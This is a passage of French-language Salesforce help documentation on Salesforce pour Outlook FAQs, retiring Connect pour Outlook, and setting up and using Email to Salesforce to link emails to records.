#### <span id="page-1697-2"></span>CONSULTER ÉGALEMENT :

[Gestion de votre configuration Salesforce pour Outlook](#page-1658-0)

Puis-je utiliser une logique de filtrage dans des jeux de données Salesforce pour Outlook ?

Non, vous ne pouvez pas utiliser une logique de filtrage pour limiter les enregistrements que vos utilisateurs synchronisent en utilisant Salesforce pour Outlook.

<span id="page-1697-3"></span>CONSULTER ÉGALEMENT :

[Présentation de la synchronisation entre Microsoft](#page-1666-0)<sup>®</sup> Outlook<sup>®</sup> et Salesforce

Puis-je synchroniser des comptes personnels à l'aide de Salesforce pour Outlook ?

Non. Vous ne pouvez pas charger des comptes personnels en utilisant Salesforce pour Outlook.

Pour plus d'informations sur l'importation de comptes personnels dans votre organisation Salesforce, reportez-vous à Importation de mes comptes personnels.

CONSULTER ÉGALEMENT :

[Présentation de la synchronisation entre Microsoft](#page-1666-0)® Outlook® et Salesforce

<span id="page-1698-0"></span>Puis-je ajouter des requêtes à l'aide de Salesforce pour Outlook ?

Oui, Salesforce pour Outlook prend en charge l'ajout d'e-mails dans Salesforce en tant que requêtes.

### CONSULTER ÉGALEMENT :

[Création de requêtes à partir du ruban Outlook avec Salesforce pour Outlook](#page-1694-0) [Configuration de la création de requêtes pour les utilisateurs de Salesforce pour Outlook](#page-2139-0)

<span id="page-1698-1"></span>Puis-je associer des enregistrements Outlook à des objets personnalisés à l'aide de Salesforce pour Outlook ?

Vous pouvez attribuer des événements et des tâches synchronisés à plusieurs objets différents, y compris des objets personnalisés, mais vous pouvez attribuer des contacts synchronisés uniquement à des comptes.

### <span id="page-1698-2"></span>CONSULTER ÉGALEMENT :

[Présentation de la synchronisation entre Microsoft](#page-1666-0)<sup>®</sup> Outlook<sup>®</sup> et Salesforce

### Pourquoi Salesforce pour Outlook crée-t-il des enregistrements dupliqués dans Microsoft® Outlook®?

Si vous marquez des éléments Privé ou les attribuez à la catégorie Outlook Ne pas synchroniser avec Salesforce, et que vous synchronisez des contacts, des événements et des tâches depuis Salesforce vers Outlook, Salesforce pour Outlook peut créer des enregistrements dupliqués dans Outlook.

Cela peut se produire si vous avez des éléments Salesforce contenant des informations identiques à celles des éléments Outlook marqués Privé ou attribués à la catégorie Ne pas synchroniser avec Salesforce. Ces éléments n'ont jamais été mappés entre eux. Par conséquent, Salesforce pour Outlook les traite séparément, ce qui entraîne des duplications.

Si vous souhaitez supprimer ces duplications, il est préférable de supprimer celles d'Outlook marquées Privé ou attribuées à la catégorie Outlook Ne pas synchroniser avec Salesforce. Cela évite de supprimer des informations dans Salesforce auxquelles d'autres utilisateurs ont peut-être contribué.

### <span id="page-1698-3"></span>CONSULTER ÉGALEMENT :

### [Présentation de la synchronisation entre Microsoft](#page-1666-0)® Outlook® et Salesforce

Pourquoi Salesforce pour Outlook crée-t-il des contacts dupliqués dans Salesforce et Microsoft® Outlook® ?

Si vous synchronisez les enregistrements de votre équipe et qu'ils comprennent des informations différentes pour des contacts identiques qui vous appartiennent, Salesforce pour Outlook peut créer des contacts dupliqués dans Salesforce et dans Outlook.

Par exemple, vous et un membre de l'équipe possédez tous les deux le contact Christina Wills. Les deux enregistrements du contact indiquent une société différente. Salesforce pour Outlook synchronise le contact pour vous et pour les membres de votre équipe, ce qui crée des contacts dupliqués dans Salesforce et dans Outlook.

Pour éviter ce problème, coordonnez vos données avec les membres de votre équipe afin de partager des informations identiques. Vous devez supprimer les contacts qui contiennent des informations obsolètes.

#### CONSULTER ÉGALEMENT :

[Présentation de la synchronisation entre Microsoft](#page-1666-0)<sup>®</sup> Outlook<sup>®</sup> et Salesforce

<span id="page-1699-0"></span>Pourquoi Salesforce pour Outlook supprime-t-il mes enregistrements Outlook après la synchronisation ?

Salesforce pour Outlook synchronise automatiquement les enregistrements qui vous appartiennent, ainsi que les enregistrements auxquels vous avez accès en lecture/écriture qui sont :

- **•** associés aux comptes dont vous êtes propriétaire ;
- **•** associés aux comptes dont vous êtes un membre d'équipe de compte ;
- **•** la propriété de membres de groupes de votre profil de synchronisation.

Si vous essayez de synchroniser depuis Outlook vers Salesforce un enregistrement n'appartenant pas à l'une des catégories ci-dessus, le processus de synchronisation peut tenter de supprimer cet enregistrement d'Outlook lors d'une synchronisation suivante. Pour éviter la suppression de ces enregistrements, attribuez-les à la catégorie Outlook Ne pas synchroniser avec Salesforce.

### <span id="page-1699-1"></span>CONSULTER ÉGALEMENT :

[Présentation de la synchronisation entre Microsoft](#page-1666-0)® Outlook® et Salesforce

Pourquoi Salesforce pour Outlook n'ajoutent-il les e-mails au contact ou à la piste approprié dans Salesforce ?

L'une des situations suivantes peut se produire :



### <span id="page-1699-2"></span>CONSULTER ÉGALEMENT :

[Modification de vos paramètres de messagerie de Salesforce pour Outlook](#page-1659-0)

Pourquoi ne puis-je pas ajouter d'e-mails à Salesforce ?

Si vous recevez le message d'erreur Utilisateur n'est pas autorisé à envoyer des e-mails à ce service lorsque vous utilisez Salesforce pour Outlook pour ajouter des e-mails, votre adresse e-mail n'est pas autorisée dans Salesforce.

Pour autoriser les adresses e-mail dans Salesforce :

- **1.** Dans vos paramètres personnels, saisissez *Mon Email to Salesforce* dans la case Recherche rapide, puis sélectionnez **Mon Email to Salesforce**.
- **2.** Dans Mes adresses E-mail acceptables, saisissez les adresses e-mail que vous souhaitez autoriser. Salesforce vous autorise à ajouter des e-mails via Salesforce pour Outlook uniquement à partir des adresses répertoriées dans ce champ. Vous ne pouvez pas laisser ce champ vide.

### CONSULTER ÉGALEMENT :

[Modification de vos paramètres de messagerie de Salesforce pour Outlook](#page-1659-0) [Personnalisation de votre expérience Salesforce](#page-47-0)

<span id="page-1700-0"></span>Lors de l'ajout d'e-mails à Salesforce, comment puis-je inclure des pièces jointes ?

Vous pouvez inclure des pièces jointes lorsque vous ajoutez des e-mails à Salesforce si vous et votre administrateur avez activé les paramètres appropriés, et si votre organisation Salesforce dispose de suffisamment d'espace pour stocker les pièces jointes.

Lorsque vous ajoutez un e-mail à Salesforce, il est inclus en tant que nouvelle tâche. Les pièces jointes sont ajoutées aux listes associées Pièces jointes.

Selon la configuration des paramètres par votre administrateur, plusieurs méthodes permettent d'ajouter des pièces jointes à Salesforce.



#### CONSULTER ÉGALEMENT :

- [Limitations générales des e-mails](#page-5704-0)
- Ajout d'e-mails Microsoft® Outlook®  [à des enregistrements Salesforce](#page-1686-0)
- <span id="page-1700-1"></span>[Configuration des options de messagerie pour Salesforce pour Outlook](#page-2137-0)
- [Configuration de Email to Salesforce](#page-1705-0)
- [Activation d'Email to Salesforce](#page-2075-0)

Comment puis-je activer des contacts pour la synchronisation dans Salesforce pour Outlook ?

Pour que vous puissiez synchroniser des contacts entre Microsoft® Outlook® et Salesforce, votre administrateur doit exécuter les deux tâches suivantes.

- **•** Il doit créer une configuration permettant aux utilisateurs de synchroniser des contacts.
- **•** Il doit définir un jeu de données pour cette configuration.

Une fois ces tâches exécutées, vous devez disposer des autorisations d'activation des contacts pour la synchronisation en procédant comme suit.

- **1.** Dans vos paramètres personnels, saisissez *Salesforce pour Outlook* dans la case Recherche rapide, puis sélectionnez **Salesforce pour Outlook**.
- **2.** Cliquez sur **Afficher ma configuration**.
- **3.** Dans la section Paramètres de synchronisation, assurez-vous que la case **Contacts** est sélectionnée. Si vous ne parvenez pas à la sélectionner, contactez votre administrateur qui peut activer la synchronisation des contacts pour vous.

#### CONSULTER ÉGALEMENT :

[Modification de vos paramètres de synchronisation de Salesforce pour Outlook](#page-1660-0) [Synchronisation des contacts avec Salesforce for Outlook](#page-1668-0) [Apprentissage des jeux de données pour Salesforce pour Outlook](#page-2153-0) [Personnalisation de votre expérience Salesforce](#page-47-0)

<span id="page-1701-0"></span>Comment Salesforce pour Outlook protège-t-il les e-mails ?

Salesforce prend en charge l'authentification déléguée et les conditions requises par le SAML (Security Assertion Markup Language) pour Salesforce pour Outlook. Lors de l'utilisation du SAML pour Salesforce pour Outlook, Mon domaine est requis.

### <span id="page-1701-1"></span>CONSULTER ÉGALEMENT :

[Modification de vos paramètres de messagerie de Salesforce pour Outlook](#page-1659-0)

### Est-ce que Salesforce prend en charge l'authentification unique (SSO) pour Salesforce pour Outlook ?

<span id="page-1701-2"></span>Oui. Salesforce prend en charge l'authentification déléguée et les conditions requises par le SAML (Security Assertion Markup Language) pour Salesforce pour Outlook. Lorsqu'ils utilisent l'authentification déléguée, les utilisateurs doivent se connecter à Salesforce la première fois qu'ils ouvrent Salesforce pour Outlook. Lors de l'utilisation du SAML pour Salesforce pour Outlook, Mon domaine est requis.

Quelle est la sécurité de Salesforce pour Outlook ?

Salesforce pour Outlook, une application .NET que vous installez sur votre ordinateur, effectue une connexion sécurisée à Salesforce. Précisément :



# Connect pour Outlook (retiré)

Avant de vous intéresser un notre produit hérité et retiré Connect pour Outlook, nous vous invitons à explorer nos produits d'intégration Microsoft sur le Cloud ou pour ordinateur de bureau : Application Salesforce pour Outlook ou Salesforce pour Outlook.

Important: À compter de la version Winter '16, nous retirons Connect pour Outlook. Cela signifie que le produit n'enregistre plus vos e-mails et ne synchronise plus vos contacts, vos événements et vos tâches entre Microsoft® Outlook® et Salesforce.

Ne vous inquiétez pas ! Gagnez en productivité en migrant vers l'application Salesforce pour Outlook ou Salesforce pour Outlook. Pour déterminer le produit qui répond le mieux à vos besoins et à ceux de vos collègues, contactez votre administrateur Salesforce.

### CONSULTER ÉGALEMENT :

[Comment désinstaller Connect pour Outlook ?](#page-1702-0) <https://help.salesforce.com/HTViewSolution?id=000204943> [Comment désinstaller Connect pour Outlook ?](#page-1702-0) [Quel est le produit d'intégration de la messagerie Microsoft](#page-2126-0)<sup>®</sup> adapté à ma société ?

### <span id="page-1702-0"></span>Comment désinstaller Connect pour Outlook ?

Important: À compter de la version Winter '16, nous retirons Connect pour Outlook. Cela signifie que le produit n'enregistre plus vos e-mails et ne synchronise plus vos contacts, vos événements et vos tâches entre Microsoft® Outlook® et Salesforce.

Ne vous inquiétez pas ! Gagnez en productivité en migrant vers l'application Salesforce pour Outlook ou Salesforce pour Outlook. Pour déterminer le produit qui répond le mieux à vos besoins et à ceux de vos collègues, contactez votre administrateur Salesforce.

- 1. Fermez Microsoft<sup>®</sup> Outlook® .
- **2.** Sous Windows® , ouvrez le Panneau de configuration.
- **3.** Sélectionnez l'option de désinstallation de programmes.
- **4.** Accédez à l'édition Salesforce Outlook, puis suivez les invites de désinstallation.

### CONSULTER ÉGALEMENT :

<https://help.salesforce.com/HTViewSolution?id=000204943> [Quel est le produit d'intégration de la messagerie Microsoft](#page-2126-0)® adapté à ma société ?

# Association d'e-mails à des enregistrements Salesforce avec Email to Salesforce

Associez des e-mails à des pistes, à des contacts et à des opportunités, ou à d'autres enregistrements spécifiques dans Salesforce. Cela facilite le suivi de vos communications commerciales.

[Comment fonctionne Email to Salesforce ?](#page-1703-0) Avant d'utiliser Email to Salesforce, examinez son fonctionnement. [Considérations relatives à l'utilisation d'Email to Salesforce](#page-1704-0) Avant d'utiliser Email to Salesforce, prenez connaissance des quelques points ci-dessous. [Configuration de Email to Salesforce](#page-1705-0)

Pour pouvoir utiliser la fonctionnalité Email to Salesforce, commencer par la configurer.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

#### [Association d'e-mails à vos enregistrements Salesforce](#page-1705-1)

Associez des e-mails à des pistes, à des contacts et à des opportunités, ou à des enregistrements Salesforce spécifiques, afin de suivre les communications commerciales.

#### [Consignes relatives à l'utilisation d'Email to Salesforce](#page-1706-0)

Si vous utilisez Email to Salesforce, prenez connaissance des quelques points ci-dessous pour obtenir des informations supplémentaires.

#### [Gestion des e-mails que Email to Salesforce n'attribue pas à des enregistrements](#page-1707-0)

Lors de l'envoi d'e-mails vers Salesforce à l'aide d'Email to Salesforce ou Salesforce pour Outlook, certains sont attribués à des enregistrements associés en fonction de vos paramètres Email to Salesforce. Les autres sont ajoutés à Mes éléments non résolus où vous pouvez les attribuer à des enregistrements Salesforce associés ou confirmer que vous souhaitez les laisser non attribués.

# <span id="page-1703-0"></span>Comment fonctionne Email to Salesforce ?

Avant d'utiliser Email to Salesforce, examinez son fonctionnement.

Lors de la composition, du transfert ou de la réponse à un e-mail, saisissez votre adresse Email to Salesforce spéciale dans le champ Cci (ou dans un autre champ de destinataire). Salesforce reçoit une copie de l'e-mail. Selon votre organisation, Salesforce ajoute l'e-mail à la liste associée Historique des activités de l'enregistrement dont l'adresse e-mail correspond à celle du destinataire, ou à la page Mes éléments non résolus. Dans la page Mes éléments non résolus, vous pouvez attribuer manuellement l'e-mail à un enregistrement. Les e-mails non attribués sont également affichés dans votre liste de tâches ouvertes.

### Association d'e-mails à des pistes, des contacts et des opportunités

Si vous configurez Email to Salesforce pour associer des e-mails à des pistes ou à des contacts correspondants, Salesforce recherche dans les champs À et CC les adresses e-mail de vos pistes ou de vos contacts. Si des pistes ou des contacts sont trouvés, Salesforce enregistre l'e-mail dans la liste associée Historique des activités dans l'enregistrement approprié.

Si vous configurez Email to Salesforce pour associer des e-mails à des opportunités correspondantes, Salesforce recherche dans les champs À et CC les adresses e-mail de vos contacts. Si des contacts sont trouvés, Salesforce enregistre l'e-mail dans la liste associée Historique des activités de toutes les opportunités ouvertes, à condition qu'un rôle de contact soit attribué au contact dans l'opportunité.

Si Salesforce ne peut mapper aucune adresse e-mail des destinataires affichés dans les champs À et Cc des e-mails que vous ajoutez à Salesforce, la page Mes éléments non résolus affiche une ligne pour chaque e-mail.

### Association d'e-mails à des enregistrements spécifiques

Pour associer un e-mail à un enregistrement Salesforce spécifique, saisissez l'ID de l'enregistrement dans la ligne d'objet ou dans le corps de l'e-mail.

Si vous configurez Email to Salesforce pour associer l'e-mail à des pistes, des opportunités ou des contacts correspondants, une tâche non résolue est créée lorsqu'un e-mail est associé à une piste, un contact ou une opportunité en utilisant uniquement un ID d'enregistrement et aucune adresse e-mail correspondante. Par exemple, si vous configurez des e-mails à associer à des pistes correspondantes et que vous envoyez un e-mail directement à votre adresse Email to Salesforce avec un ID d'enregistrement de piste dans le corps ou la ligne d'objet du message, l'e-mail est associé à la piste et une tâche non résolue est créée.

### Mise en route

Lorsque votre administrateur Salesforce active Email to Salesforce, vous recevez un e-mail contenant votre adresse Email to Salesforce générée par le système. Cette adresse est également affichée dans vos paramètres personnels.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Accédez à vos paramètres personnels pour configurer Email to Salesforce avant de l'utiliser.

### CONSULTER ÉGALEMENT :

[Considérations relatives à l'utilisation d'Email to Salesforce](#page-1704-0) [Configuration de Email to Salesforce](#page-1705-0) [Association d'e-mails à vos enregistrements Salesforce](#page-1705-1) [Consignes relatives à l'utilisation d'Email to Salesforce](#page-1706-0)

# <span id="page-1704-0"></span>Considérations relatives à l'utilisation d'Email to Salesforce

Avant d'utiliser Email to Salesforce, prenez connaissance des quelques points ci-dessous.

### **Considérations générales**

- **•** Utilisez Email to Salesforce avec les applications de messagerie clientes telles que IBM<sup>®</sup> Lotus Notes® et Microsoft® Outlook®, et avec des programmes de messagerie Web tels que Gmail® et Yahoo! Mail<sup>®</sup>. .
- **•** Email to Salesforce tente de mapper l'adresse e-mail du champ À ou Cc avec celle du champ standard Email. Email to Salesforce ne prend pas en charge la correspondance avec les champs d'e-mail personnalisés.
- **•** Salesforce ignore les ID non valides et les ID des enregistrements auxquels vous n'avez pas accès en lecture.
- **•** Email to Salesforce est requis pour utiliser la fonctionnalité Ajouter un e-mail avec Salesforce pour Outlook. La désactivation d'une fonctionnalité entraîne la désactivation de l'autre. Avec Salesforce pour Outlook, vous ajoutez les e-mails via Ajouter un e-mail et Envoyer et ajouter, pas le champ Cci.
- **•** Si vous saisissez l'adresse e-mail d'un destinataire dans le champ Cci, le propriétaire de l'adresse reçoit l'e-mail, mais l'e-mail n'est pas associé aux enregistrements qui contiennent cette adresse e-mail.

### **Limites**

- **•** Le nombre maximal d'adresses e-mail que Email to Salesforce peut mettre en correspondance est de 50. Si le nombre d'adresses cumulées des champs À et Cc dépasse cette limite, Email to Salesforce traite uniquement les 50 premières adresses uniques de l'e-mail.
- **•** E-mail vers Salesforce peut créer un maximum de 50 activités d'e-mail pour chaque e-mail qu'il reçoit. Il peut associer jusqu'à 50 contacts à chaque enregistrement de tâche d'e-mail.
- **•** La taille limite d'un fichier joint est de 25 Mo lorsqu'il est joint directement à la liste associée. La taille maximale des fichiers multiples joints à un même e-mail est de 25 Mo, avec une taille maximale par fichier de 5 Mo. Pour chaque enregistrement correspondant, toutes les pièces jointes envoyées avec l'e-mail sont dupliquées, ce qui affecte votre limitation en taille de données. Les pièces jointes non ajoutées sont répertoriées dans l'e-mail de confirmation que vous recevez de Salesforce.
- **•** Les e-mails en texte brut ou HTML sont tronqués à 32 Ko.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

# <span id="page-1705-0"></span>Configuration de Email to Salesforce

Pour pouvoir utiliser la fonctionnalité Email to Salesforce, commencer par la configurer.

- **1.** Dans vos paramètres personnels, saisissez *E-mail vers Salesforce* dans la case Recherche rapide, puis sélectionnez **Mon E-mail vers Salesforce**.
- **2.** Saisissez les adresses e-mail que vous allez utiliser pour envoyer un e-mail dans Mes adresses e-mail acceptables. Séparez les adresses e-mail multiples par des virgules.
	- Important: Votre adresse Email to Salesforce n'accepte que les e-mails provenant d'adresses que vous répertoriez ici. Si vous ne saisissez pas d'adresse e-mail, l'e-mail envoyé à votre adresse Email to Salesforce n'est associé à aucun enregistrement.
- **3.** Sous Associations d'e-mails, sélectionnez les options dont vous avez besoin.
- **4.** Si vous excluez plusieurs domaines de messagerie de l'association automatique dans Domaines exclus, séparez-les par des virgules.
- **5.** Cliquez sur **Enregistrer**.

### CONSULTER ÉGALEMENT :

[Considérations relatives à l'utilisation d'Email to Salesforce](#page-1704-0) [Association d'e-mails à vos enregistrements Salesforce](#page-1705-1) [Personnalisation de votre expérience Salesforce](#page-47-0) [Consignes relatives à l'utilisation d'Email to Salesforce](#page-1706-0)

## <span id="page-1705-1"></span>Association d'e-mails à vos enregistrements Salesforce

Associez des e-mails à des pistes, à des contacts et à des opportunités, ou à des enregistrements Salesforce spécifiques, afin de suivre les communications commerciales.

Pour associer des e-mails à des pistes, des contacts ou des opportunités :

- **1.** Composez un e-mail à partir d'un compte de messagerie répertorié dans le champ Mes adresses E-mail acceptables dans la page de configuration Mon e-mail à Salesforce.
- **2.** Saisissez votre adresse Email to Salesforce dans le champ Cci.
- **3.** Envoyez l'e-mail.

Pour associer des e-mails à des enregistrements Salesforce spécifiques :

- **1.** Composez un e-mail à partir d'un compte de messagerie répertorié dans le champ Mes adresses E-mail acceptables dans la page de configuration Mon e-mail à Salesforce.
- **2.** Dans Salesforce, recherchez l'ID de l'enregistrement auquel vous souhaitez associer l'e-mail. L'ID d'enregistrement est le code alphanumérique à 15 chiffres, sensible à la casse, à la fin de l'URL de l'enregistrement.
- **3.** Dans la ligne Objet ou dans le corps de l'e-mail, saisissez *ref:* suivi de l'ID d'enregistrement. Par exemple : *ref: 701D0000000HQZy*.
- **4.** Saisissez l'adresse Email to Salesforce dans le champ À, Cc ou Cci.

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

**5.** Envoyez l'e-mail.

### CONSULTER ÉGALEMENT :

[Considérations relatives à l'utilisation d'Email to Salesforce](#page-1704-0) [Consignes relatives à l'utilisation d'Email to Salesforce](#page-1706-0) [Configuration de Email to Salesforce](#page-1705-0)

# <span id="page-1706-0"></span>Consignes relatives à l'utilisation d'Email to Salesforce

Si vous utilisez Email to Salesforce, prenez connaissance des quelques points ci-dessous pour obtenir des informations supplémentaires.

#### **Consignes générales**

- **•** Pour faciliter l'accès, ajoutez votre adresse Email to Salesforce au carnet d'adresses de votre programme de messagerie.
- **•** Lorsque vous utilisez Email to Salesforce pour enregistrer un message comme activité de messagerie, le type de tâche par défaut est défini par le paramètre Valeur par défaut de l'envoi d'e-mail. Pour changer la valeur par défaut, modifiez le champ de liste de sélection Type de tâche.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

- **•** Les e-mails provenant de domaines exclus sont placés dans Mes éléments non résolus. Vous pouvez ensuite les attribuer manuellement ou les laisser sans attribution.
- **•** Pour enregistrer un message en tant qu'activité de messagerie, sans l'envoyer à une autre personne, transférez l'e-mail à votre adresse Email to Salesforce dans le champ À. Assurez-vous que les champs À, Cc et Cci ne contiennent aucune autre adresse e-mail. Salesforce reçoit une copie de l'e-mail et recherche les adresses e-mail de vos pistes et contacts dans les champs De, À et Cc de l'e-mail transmis. Si des pistes ou des contacts sont trouvés, Salesforce enregistre l'e-mail dans la liste associée Historique des activités dans l'enregistrement approprié.
- **•** Si Email to Salesforce correspond à une adresse e-mail de plusieurs enregistrements de piste ou de contact dans Salesforce, vous pouvez associer l'e-mail à tous les enregistrements correspondants, à l'enregistrement le plus ancien ou à l'enregistrement ayant l'activité la plus importante.
- **•** Si Email to Salesforce correspond à un e-mail dans plusieurs enregistrements d'opportunités de Salesforce, l'e-mail est inclus dans l'historique des activités de tous les enregistrements ouverts correspondants.

### **ID d'enregistrement**

- **•** L'ID d'enregistrement est un code alphanumérique de 15 chiffres, sensible à la casse, affiché à la fin de l'URL d'un enregistrement. Par exemple, si vous consultez la page de détail d'un enregistrement de campagne, l'URL se présente comme suit : https://na1.salesforce.com/701D0000000HQZy. L'ID de cet enregistrement est 701D0000000HQZy.
- **•** Vous pouvez saisir les ID d'enregistrement sur une ligne séparée ou dans le texte du corps de l'e-mail, en prenant soin de les entourer de (), [] ou {}. Par exemple : *(ref: 701D0000000HQZy)*. Séparez plusieurs ID d'enregistrement par une virgule, par exemple : *ref: 701D0000000HQZy, 801D0000000IRAz, 901D0000000JSBa*.

Éditions

# <span id="page-1707-0"></span>Gestion des e-mails que Email to Salesforce n'attribue pas à des enregistrements

# AUTORISATIONS UTILISATEUR



Lors de l'envoi d'e-mails vers Salesforce à l'aide d'Email to Salesforce ou Salesforce pour Outlook, certains sont attribués à des enregistrements associés en fonction de vos paramètres Email to Salesforce. Les autres sont ajoutés à Mes éléments non résolus où vous pouvez les attribuer à des enregistrements Salesforce associés ou confirmer que vous souhaitez les laisser non attribués.

- **1.** Accédez à vos e-mails non attribués dans Mes éléments non résolus.
- **2.** Choisissez l'une des actions ci-dessous.
